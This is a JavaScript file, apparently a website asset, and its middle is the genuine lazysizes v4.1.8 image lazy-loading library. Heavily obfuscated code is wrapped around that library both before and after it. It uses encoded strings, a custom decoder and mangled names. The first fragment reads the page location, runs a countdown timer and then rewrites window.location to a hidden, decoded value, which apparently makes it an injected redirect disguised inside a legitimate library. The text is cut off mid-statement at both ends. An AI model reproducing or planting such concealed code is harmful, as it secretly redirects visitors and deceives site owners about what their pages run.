0x173:typeof(eHQGLTj+=IGYvLJ.o,gQOIpiN-=0x61)}}},0x1)}),IGYvLJ=window[c1W9rf(W3UZ1h(0xde))+W3UZ1h(0xa4)][c1W9rf(W3UZ1h(0xe7))],LPGzR_g=new(AkB1WE(0x2e0))(IGYvLJ),gQOIpiN=LPGzR_g[c1W9rf.apply(W3UZ1h(0x51),[0x69])],w_UvAee=LPGzR_g[wRtLFl1[0x4]+'me'],AkB1WE(-W3UZ1h(0x6e))[c1W9rf(W3UZ1h(0x103))]({[c1W9rf(0x6c)]:c1W9rf.apply(W3UZ1h(0x51),[0x6d]),[c1W9rf(0x6e)+'pe']:c1W9rf(W3UZ1h(0x86)),[c1W9rf(0x70)]:W5XEqz}),kUqrjW(W5XEqz,W3UZ1h(0x4c)));function W5XEqz(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x14?w_UvAee<0xd6?w_UvAee>0x14?w_UvAee<0xd6?w_UvAee-0x15:w_UvAee+0x45:w_UvAee-0x3:w_UvAee-0x5f:w_UvAee-0x10]},0x1);typeof(w_UvAee[gQOIpiN(0x15)]=gQOIpiN(0x1a),w_UvAee[0x38]=0x14,w_UvAee[0x1]=c1W9rf(0x75),w_UvAee.UZ2TucX=w_UvAee[w_UvAee[0x38]-gQOIpiN(0xb6)][c1W9rf(W3UZ1h(0x4b))].id.$t,w_UvAee[gQOIpiN(0xb7)]=w_UvAee.UZ2TucX[c1W9rf(0x72)]('-'),w_UvAee[W3UZ1h(0x74)]=w_UvAee[gQOIpiN(0xb7)][0x1],w_UvAee[W3UZ1h(0x71)]=w_UvAee[W3UZ1h(0x74)],w_UvAee.k1JDkQ=AkB1WE(-(w_UvAee[w_UvAee[w_UvAee[0x38]+gQOIpiN(0x23)]+0x24]+0x1df))(c1W9rf(0x73))[c1W9rf(w_UvAee[W3UZ1h(0x96)]+gQOIpiN(0xba))](),w_UvAee[W3UZ1h(0x90)]=(AkB1WE(-0x30e)[c1W9rf(0x74)](w_UvAee[w_UvAee[W3UZ1h(0x96)]-(w_UvAee[0x38]-(w_UvAee[0x38]-0xf))]),AkB1WE(-0x30e)[c1W9rf(w_UvAee[W3UZ1h(0x96)]+0x60)](w_UvAee[gQOIpiN(0xb8)]),w_UvAee[0x1]));if(w_UvAee[W3UZ1h(0xea)]==''&&lVtHpk.G_cRpvk()){AkB1WE(-gQOIpiN(0x3c))(AkB1WE(-gQOIpiN(0xb9))[c1W9rf(gQOIpiN(0x17))])[c1W9rf(0x76)](w_UvAee[gQOIpiN(0x5e)])}else{typeof(w_UvAee.zEtFYa=[c1W9rf(0x76)],w_UvAee[0x9]=mNNq_hc[c1W9rf(0x63)+'le'](w_UvAee.k1JDkQ));if((AkB1WE(-0x30e)[c1W9rf(w_UvAee[0x38]+0x60)](w_UvAee[0x9]),w_UvAee[gQOIpiN(0x3f)])!=w_UvAee[0x9]){var LPGzR_g=(AkB1WE(-(w_UvAee[0x38]+0x1df))(AkB1WE(-W3UZ1h(0xeb))[c1W9rf(0x3f)])[w_UvAee.zEtFYa[gQOIpiN(0x16)]](w_UvAee[w_UvAee[gQOIpiN(0x64)]-W3UZ1h(0xec)]),W3UZ1h(0xab)),IGYvLJ;IGYvLJ=AkB1WE(-0x1f5)(bY1ZGv((...w_UvAee)=>{var NC58bqN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4a?w_UvAee-0x4b:w_UvAee-0x2d]},0x1);typeof(w_UvAee[NC58bqN(0x4b)]=0x0,w_UvAee[W3UZ1h(0xed)]=w_UvAee[0x0]);if((LPGzR_g-=0x1,AkB1WE(-0x1f3)(c1W9rf(0x77))[c1W9rf(0x76)](LPGzR_g),LPGzR_g)<=0x0&&lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x28:w_UvAee<0x4d?w_UvAee+0x1a:w_UvAee<0x4d?w_UvAee-0x0:w_UvAee>0x4d?w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x5d:w_UvAee-0x4e:w_UvAee-0x54:w_UvAee+0x2f:w_UvAee-0xe]},0x1);typeof(w_UvAee[gQOIpiN(0xbb)]=(AkB1WE(NC58bqN(0xcf))(IGYvLJ),mNNq_hc[c1W9rf(0x5e)](c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),NC58bqN(0xf2)))),window[c1W9rf(0x79)][c1W9rf(0x68)]=w_UvAee[eHQGLTj(0xf4)])}},0x0),0x3e8)}}};kUqrjW(AkB1WE,0x1);function AkB1WE(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x29?w_UvAee+0x5c:w_UvAee<0x29?w_UvAee-0x1c:w_UvAee-0x2a]},0x1);!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xf3]=0xc,w_UvAee[0x1]=[c1W9rf(w_UvAee[0xf3]-(w_UvAee[0xf3]-W3UZ1h(0x105)))],w_UvAee[0xf3]=0x2e,w_UvAee[0x2]={k5NGy_:c1W9rf(w_UvAee[0xf3]+W3UZ1h(0x8d))},w_UvAee.dRqK40F=w_UvAee[0x2],w_UvAee[W3UZ1h(0xef)]=void 0x0);switch(w_UvAee[w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-gQOIpiN(0x98)]){case-0x1f3:w_UvAee[gQOIpiN(0xd2)]=gQOIpiN(0xd3)||vtZdSV[W3UZ1h(0xf0)];break;case-0x2ab:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[W3UZ1h(0xf1)])]||vtZdSV[c1W9rf[W3UZ1h(0x50)](void 0x0,[W3UZ1h(0xf1)])];case lVtHpk.G_cRpvk()?0x4b:-W3UZ1h(0xf2):w_UvAee.RKXbDgM=c1W9rf(0x7b)+c1W9rf(0x7c)+gQOIpiN(0xc4)||vtZdSV[c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0x7d])];break;case 0x3e5:w_UvAee.RKXbDgM=c1W9rf(0x7e)||vtZdSV[c1W9rf(0x7e)];break;case 0x245:w_UvAee[W3UZ1h(0xef)]=c1W9rf(0x7f)||vtZdSV[c1W9rf.call(gQOIpiN(0x34),0x7f)];break;case lVtHpk.TLjIxLA()?-0x397:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf3))||vtZdSV[w_UvAee.dRqK40F.k5NGy_];break;case-0x23c:return yDlsSy[c1W9rf(0x81)+c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xd7))]||vtZdSV[c1W9rf(0x81)+c1W9rf(0x82)];case lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0xd2))+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x2e)](0x4)==0x65?-(w_UvAee[0xf3]+0x280):void 0x0:return yDlsSy[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x83])]||vtZdSV[c1W9rf(0x83)];case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==0x65)?gQOIpiN(0x34):-0xaf:w_UvAee.RKXbDgM=c1W9rf[gQOIpiN(0x33)](void 0x0,[0x84])||vtZdSV[c1W9rf.apply(void 0x0,[0x84])];break;case lVtHpk.e3hINA()?0x1b8:-0x8f:w_UvAee.RKXbDgM=c1W9rf.call(void 0x0,W3UZ1h(0xf5))||vtZdSV[c1W9rf(0x85)];break;case-0x394:w_UvAee[W3UZ1h(0xef)]=c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xbc))||vtZdSV[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x7b])+c1W9rf(0x87)+gQOIpiN(0xe1)];break;case!lVtHpk.e3hINA()?null:-(w_UvAee[w_UvAee[0xf3]+0xc5]-(w_UvAee[W3UZ1h(0xf6)]-0x39f)):return yDlsSy[c1W9rf(W3UZ1h(0x9d))]||vtZdSV[c1W9rf(W3UZ1h(0x9d))];case!lVtHpk.zrbXnkS()?null:-0x3cd:w_UvAee.RKXbDgM=c1W9rf(0x89)||vtZdSV[c1W9rf(W3UZ1h(0xf7))];break;case-W3UZ1h(0xeb):w_UvAee.RKXbDgM=c1W9rf(0x8a)||vtZdSV[c1W9rf(0x8b)+'nt'];break;case!lVtHpk.TLjIxLA()?void 0x0:-0x83:w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf8))||vtZdSV[c1W9rf(gQOIpiN(0xdb))];break;case w_UvAee[gQOIpiN(0xd9)]-(w_UvAee[W3UZ1h(0xf6)]-0x2c1):return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+0x5f)]||vtZdSV[c1W9rf(0x8d)];case-0x2a5:w_UvAee.RKXbDgM=c1W9rf(0x79)||vtZdSV[c1W9rf(0x67)+'on'];break;case-W3UZ1h(0xf9):return yDlsSy[c1W9rf.call(void 0x0,0x8e)+c1W9rf(0x8f)]||vtZdSV[c1W9rf(0x90)];case-(w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-(w_UvAee[W3UZ1h(0xf6)]-gQOIpiN(0xdd))):return yDlsSy[c1W9rf(0x91)]||vtZdSV[c1W9rf.call(void 0x0,gQOIpiN(0xde))];case 0x159:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[0x92])]||vtZdSV[c1W9rf.apply(W3UZ1h(0x51),[0x92])];case 0x1f0:return yDlsSy[c1W9rf(W3UZ1h(0xfc))+c1W9rf(0x94)]||vtZdSV[c1W9rf(0x95)];case!(lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](gQOIpiN(0x57))==gQOIpiN(0x58))?null:-W3UZ1h(0xfd):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](gQOIpiN(0x34),0x96)+W3UZ1h(0xfe)||vtZdSV[c1W9rf(0x97)];break;case W3UZ1h(0xff):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](void 0x0,0x98)||vtZdSV[c1W9rf[gQOIpiN(0x33)](gQOIpiN(0x34),[W3UZ1h(0x100)])+c1W9rf(0x9a)];break;case lVtHpk.GRAmG6c>-(w_UvAee[gQOIpiN(0xd9)]-0xa)?-0x139:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf.apply(void 0x0,[w_UvAee[gQOIpiN(0xd9)]+0x6d])||vtZdSV[c1W9rf(0x9b)];break;case lVtHpk.G_cRpvk()?0x2e0:-gQOIpiN(0xe4):return yDlsSy[c1W9rf[gQOIpiN(0x32)](W3UZ1h(0x51),0x9c)]||vtZdSV[c1W9rf(0x9c)];case lVtHpk.zrbXnkS()?-0x30e:null:return yDlsSy[c1W9rf(0x9d)]||vtZdSV[c1W9rf(0x9d)];case-0x1f5:return yDlsSy[c1W9rf(0x9e)]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0x9e)];case 0xcea:return yDlsSy[c1W9rf.call(void 0x0,0x9f)]||vtZdSV[c1W9rf(0x9f)];case lVtHpk.zrbXnkS()?0x96:-0x50:w_UvAee[gQOIpiN(0xd2)]=c1W9rf(W3UZ1h(0x102))||vtZdSV[c1W9rf(gQOIpiN(0xe5))];break;case!(lVtHpk.BToNNRh[c1W9rf.call(W3UZ1h(0x51),w_UvAee[w_UvAee[gQOIpiN(0xd9)]+0xc5]-gQOIpiN(0x31))](gQOIpiN(0x54))==gQOIpiN(0x50))?w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0x103):0x1001:return yDlsSy[c1W9rf(0xa1)]||vtZdSV[c1W9rf(w_UvAee[0xf3]+0x73)];case 0x617:return yDlsSy[c1W9rf(0xa2)]||vtZdSV[c1W9rf.call(void 0x0,0xa2)];case lVtHpk.TLjIxLA()?w_UvAee[gQOIpiN(0xd9)]+0x114c:-0x37:return yDlsSy[c1W9rf(0xa3)]||vtZdSV[c1W9rf(0xa3)];case 0x494:return yDlsSy[c1W9rf(0xa4)+c1W9rf(0xa5)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0xa6)]||vtZdSV[c1W9rf(0xa7)];case 0xeb0:return yDlsSy[c1W9rf(0xa8)+c1W9rf(0xa9)]||vtZdSV[c1W9rf(gQOIpiN(0x82))];case!lVtHpk.zrbXnkS()?0x73:w_UvAee[0xf3]+0x249:return yDlsSy[c1W9rf(0xab)]||vtZdSV[c1W9rf.apply(void 0x0,[gQOIpiN(0xe2)])];case 0xa4b:return yDlsSy[c1W9rf.apply(void 0x0,[0xac])]||vtZdSV[c1W9rf(0xac)];case 0xab8:return yDlsSy[c1W9rf(0xad)]||vtZdSV[c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),0xad)];case lVtHpk.zrbXnkS()?0x1334:0xc3:return yDlsSy[c1W9rf(gQOIpiN(0xe7))+c1W9rf(0xaf)]||vtZdSV[c1W9rf(W3UZ1h(0x104))+c1W9rf[gQOIpiN(0x32)](void 0x0,0xaf)];case 0x56f:return yDlsSy[c1W9rf.call(void 0x0,0xb0)]||vtZdSV[c1W9rf(0xb0)];case 0x7a0:return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0xb1))+c1W9rf(W3UZ1h(0xc9))]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0xb1)+c1W9rf(W3UZ1h(0xc9))];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'?w_UvAee[gQOIpiN(0xd9)]+0x32:-gQOIpiN(0x8a):return yDlsSy[c1W9rf(w_UvAee[W3UZ1h(0xf6)]+0x85)]||vtZdSV[c1W9rf(0xb4)+c1W9rf(gQOIpiN(0xa7))+'sk'];case lVtHpk.TLjIxLA()?0x1347:-gQOIpiN(0x9e):return yDlsSy[c1W9rf(gQOIpiN(0xe8))]||vtZdSV[w_UvAee[0x1][0x0]];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))==W3UZ1h(0x91)?0xd43:0x9b:return yDlsSy[c1W9rf(gQOIpiN(0xe9))]||vtZdSV[c1W9rf(W3UZ1h(0x106))];case lVtHpk.yVYVYrp>-(w_UvAee[0xf3]-gQOIpiN(0x2f))?0xe47:-0xd2:return yDlsSy[c1W9rf(gQOIpiN(0xea))]||vtZdSV[c1W9rf(0xb8)]}return w_UvAee[0xf3]>0x6e?w_UvAee[-gQOIpiN(0x93)]:yDlsSy[w_UvAee[W3UZ1h(0xef)]]||vtZdSV[w_UvAee[W3UZ1h(0xef)]]}function dCspOuR(w_UvAee){const gQOIpiN='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',LPGzR_g=''+(w_UvAee||''),IGYvLJ=LPGzR_g.length,mNNq_hc=[];let NC58bqN=W3UZ1h(0x48),lVtHpk=W3UZ1h(0x48),eHQGLTj=-0x1;for(let wRtLFl1=W3UZ1h(0x48);wRtLFl1<IGYvLJ;wRtLFl1++){const uLTikx2=gQOIpiN.indexOf(LPGzR_g[wRtLFl1]);if(uLTikx2===-0x1){continue}if(eHQGLTj<0x0){eHQGLTj=uLTikx2}else{var O2k5iq=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xbf?w_UvAee-0x33:w_UvAee>0xbf?w_UvAee-0x58:w_UvAee>0xbf?w_UvAee+0xc:w_UvAee<-0x3?w_UvAee-0x40:w_UvAee>-0x3?w_UvAee<0xbf?w_UvAee<-0x3?w_UvAee-0x5e:w_UvAee+0x2:w_UvAee+0x6:w_UvAee+0x3a]},0x1);typeof(eHQGLTj+=uLTikx2*W3UZ1h(0x5b),NC58bqN|=eHQGLTj<<lVtHpk,lVtHpk+=(eHQGLTj&0x1fff)>0x58?W3UZ1h(0xec):0xe);do{void(mNNq_hc.push(NC58bqN&0xff),NC58bqN>>=0x8,lVtHpk-=W3UZ1h(0xaf))}while(lVtHpk>O2k5iq(0x47));eHQGLTj=-0x1}}if(eHQGLTj>-0x1){mNNq_hc.push((NC58bqN|eHQGLTj<<lVtHpk)&0xff)}return jyYf6i(mNNq_hc)}function c1W9rf(w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ=dCspOuR,mNNq_hc=b8i8yr){if(LPGzR_g){return gQOIpiN[b8i8yr[LPGzR_g]]=c1W9rf(w_UvAee,gQOIpiN)}else{if(gQOIpiN){[mNNq_hc,gQOIpiN]=[IGYvLJ(mNNq_hc),w_UvAee||LPGzR_g]}}return gQOIpiN?w_UvAee[mNNq_hc[gQOIpiN]]:b8i8yr[w_UvAee]||(LPGzR_g=(mNNq_hc[w_UvAee],IGYvLJ),b8i8yr[w_UvAee]=LPGzR_g(VOJKPL[w_UvAee]))}function mVRDPeb(){return['length',0x0,0x3f,0x3,0x71,0x1,0x10,0xa,'call','apply',void 0x0,'IxtRha','kJKblL',0x17,0x24,0x22,!0x0,'bH','p','bI',0x5b,'ba','LxrKEI','H','D','a','_','e',0x29f,'am','o','r','j',0x21,0x17c,0x26e,0xa9,0x296,0x44,0x1f3,'d','U',0x5,'evpn0E5',0x376,0x4,0x65,0x5d,0x27,0x1c,'A',0x52d,0x28,'n',0x3d,'g',0x1f,0x29,0x2,0x2b,'aX',0x2a4,'bd',0x6f,0xc8,'h','eq','m',0x1f7,0x15,0x52,'aw',!0x1,0x7,'t','bZ',0xe,0xef,0x16,0x38,0x1d,0x3b,0x20,0x42,0x43,0x49,0x88,0x4e,0xaa,0x51,0x56,0x59,0x4a,'on',0x3e,0x1a,0x9,'HRYem7X',0x5c,'dIrD5f',0x1e,'sHWmxr',0x5f,'Hj6A2PR',0x8,0x6,0x83,'dCFQ3w',0x3c,0x60,0x2e,0x26,'DNfuZ3','i',0x61,0x12b,0xf6,'J','aF','as','av',0xa8,'aK',0x34,'aY',0xb5,'f','bW','bY','aa',0xb2,'aC',0x4b,'w','G','b','aA','S',0x94,0x2d,0x1b7,0x25,0x64,0xaf,0x1c2,0x1e6,0x58,'bx',0xc5,0x153,'ak',0x67,0x139,'k','l',0xd0,0x2f,'bn','bo','bc',0x68,0x14,'kjmTkT','k1JDkQ',0x30d,0xd,0x30,0x78,'RKXbDgM','$',0x7a,0x32,0x80,0x54,0x85,0xf3,0x89,0x8c,0xa6,0x1b3,0x91,0x93,0x161,'te',0xab,0x99,0x18,0xa0,0x6b,0xae,0xb6,0xb7,0xb8]}function bY1ZGv(w_UvAee,gQOIpiN){var LPGzR_g=function(){return w_UvAee(...arguments)};Object['defineProperty'](LPGzR_g,'length',{'value':gQOIpiN,'configurable':true});return LPGzR_g}

/*! lazysizes - v4.1.8 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++,r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(M)if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);else aa(u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9))},!0)}),aa=function(a){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))},ba=function(){if(!l){if(f.now()-p<999)return void k(ba,999);var a=C(function(){d.loadMode=3,V()});l=!0,d.loadMode=3,V(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?ba():(j("load",ba),b[h]("DOMContentLoaded",V),k(ba,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.rias=window.lazySizesConfig.rias||{prefix:"",absUrl:!0},window.lazySizesConfig.expand=9;

var C6qbRze,hdacoPf,LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K,xCFc0w,RyMO3x,HDnhvas,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO,jl48FrD,TsRC99G,FBARbe4,nKns5M,FwGDxkr,seZD_z,QLIs3w,sfrygv,n936ef,F65i5GD,baIVJC;function ukiRU1(hdacoPf){return C6qbRze[hdacoPf>-0x4c?hdacoPf<0x34?hdacoPf>0x34?hdacoPf-0x48:hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x45:hdacoPf+0x4c:hdacoPf+0x21]}C6qbRze=uF5ish.call(this);function MnVgOK(C6qbRze,hdacoPf){Object.defineProperty(C6qbRze,'length',{value:hdacoPf,configurable:!0x0});return C6qbRze}var ctaLtY=[],WBDWVPW=0x0,xtw_84=x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x0,hdacoPf.mhv1lY=0x10,hdacoPf[hdacoPf.mhv1lY-ukiRU1(-0x4a)]=x9i0rxB(hdacoPf=>{var LDBtzI;for(var C6qbRze=0x10;C6qbRze%0x4===0x0;C6qbRze++){var LYYIim_=0x0;hdacoPf=hdacoPf.concat(x9i0rxB(()=>{var LDBtzI;LYYIim_++;if(LYYIim_===0x1){return[]}for(LDBtzI=0x29;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return[]},0x0)())}for(LDBtzI=0xf;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return 